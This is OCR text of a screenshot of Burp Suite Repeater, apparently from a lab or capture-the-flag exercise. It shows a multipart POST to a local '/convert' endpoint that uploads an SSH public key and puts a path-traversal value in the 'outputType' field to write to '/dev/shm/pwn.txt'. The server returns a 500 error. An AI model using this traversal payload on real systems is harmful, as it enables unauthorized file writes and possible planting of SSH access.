 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 24 22:11
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:3001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /convert HTTP/1.1
2 Host: 127.0.0.1:3001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3357216212838130197738165639
8 Content-Length: 473
9 Origin: http://127.0.0.1:3001
10 Connection: close
11 Referer: http://127.0.0.1:3001/
12 Cookie: OFBiz.Visitor=38812
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3357216212838130197738165639
20 Content-Disposition: form-data; name="convertFile"; filename="tes.txt"
21 Content-Type: text/plain
22
23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookworm
24
25 -----------------------------3357216212838130197738165639
26 Content-Disposition: form-data; name="outputType"
27
28 ../../../../../../../../../dev/shm/pwn.txt
29 -----------------------------3357216212838130197738165639--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 148
7 Date: Thu, 25 Jan 2024 03:11:57 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Internal Server Error
</pre>
18 </body>
19 </html>
20
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 16
Response headers 7
Inspector
Notes
Done 404 bytes | 874 millis